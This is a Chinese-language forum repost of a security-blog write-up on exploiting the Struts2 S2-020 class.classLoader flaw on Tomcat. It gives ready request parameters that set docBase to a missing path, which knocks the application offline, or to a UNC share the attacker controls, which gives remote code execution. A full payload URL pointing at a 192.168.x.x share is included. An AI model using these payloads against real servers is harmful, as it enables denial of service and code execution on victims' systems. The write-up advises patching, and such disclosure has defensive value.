最近大家都在玩Struts2的class.classLoader.官方在S-20的两漏洞,一个commons-fileupload造成的DoS,这个就是让cpu慢点,不打补丁觉得也无所谓.另外一个,就是class.classLoader允许对象赋值.
看到大家总是在tomcat8上寻求利用,觉得很鸡肋(用户的应用更换Tomcat真没那么快),版本限制就是软肋.顿时,哥娇躯一震,发个无版本限制的利用,让大家提提神!
直接进主题,是可以对Tomcat的docBase属性直接赋值, class.classLoader.resources.dirContext.docBase=x
docBase这个参数,是Tomcat进行应用目录映射路径配置的,如果赋值的地址不存在会发生什么?

0x01 细节

利用1:造成DoS(应用映射路径不存在,导致应用404)
如图:

给当前应用目录,赋个不存在的地址:
?class.classLoader.resources.dirContext.docBase=不存在路径
图:


这样当前应用,以后不管访问哪个地址都是404了(因为映射的目录不存在),造成DoS效果!

利用2:远程代码执行
还是这个参数,既然可以指向任意地址,如果指向的地址映射目录,是攻击者可控的目录,那就是远程代码执行了.
docBase参数有三种地址路径部署方式:
1.相对路径:以Tomcat的webapps目录为更目录
2.绝对路径:如,c://web/部署的应用目录
但,还有一种地址配置方式,大家可能不会常用,那就是UNC path(tomcat是支持远程网络路径方式的):
3.UNC path(如,远程共享一个标准的J2EE应用目录)
具体看这里： http://wiki.apache.org/tomcat/FAQ/Windows#Q6
这里我内网其他主机共享一个标准的J2EE应用目录，如图:


本机访问共享：
//192.168.x.x/test

http://127.0.0.1/s/example/HelloWorld.action?class.classLoader.resources.dirContext.docBase=//192.168.x.x/test
这时应用的映射目录就是共享服务器的目录了,如图：

注意这里，web容器是当前服务器的，但运行的代码是共享服务器的test目录,java代码是在当前服务器编译及运行的（这里不要混淆了！！！）
test.jsp的内容是，执行代码调用系统计算器的命令

那如果在公网上部署一个共享目录（无任何权限限制），那就是远程代码执行了。
当然，公网上部署一个共享目录也有网络限制，可能运营商限制了共享协议，被攻击服务器的操作系统是否支持UNC path等等，这里只是思路。主要是分享一下！
//用户还是老实打补丁,不要心存幻想!
转自：http://drops.wooyun.org/papers/1377
字体
字号
代码语言
元素路径:
发表回复
你还未登录，请先登录 或者，注册
所有回复（0）
没有评论，赶紧抢沙发

